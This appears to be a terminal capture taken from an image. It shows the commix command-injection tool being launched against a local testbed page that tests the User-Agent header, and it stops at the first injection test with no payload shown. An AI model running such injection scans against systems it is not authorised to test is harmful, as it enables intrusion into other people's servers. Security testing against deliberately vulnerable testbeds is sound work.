 root@kali:~# commix --url="http://192.168.0.23/commix-testbed/scenarios/user-agent/ua(eval).php" --level 3
v1.7-stable
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2017 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the HTTP header User-Agent for tests.
[*] Testing the (results-based) classic command injection technique... [ 2.1% ]